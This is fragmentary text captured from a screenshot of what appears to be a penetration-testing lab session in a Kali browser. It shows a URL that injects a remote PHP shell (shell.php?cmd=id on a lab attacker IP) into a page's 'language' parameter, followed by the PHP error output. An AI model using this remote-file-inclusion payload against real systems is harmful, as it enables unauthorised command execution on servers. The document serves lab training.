 10.129.29.114/index.php?language=http://10.10.14.210/shell.php?cmd=id
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
History
CONTAINERS
Notice: Undefined index: cmd in
http://10.10.14.210/shell.php?cmd=id on
line 1
Warning: system(): Cannot execute a blank
command in http://10.10.14.210/shell.php?
cmd=id on line 1
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More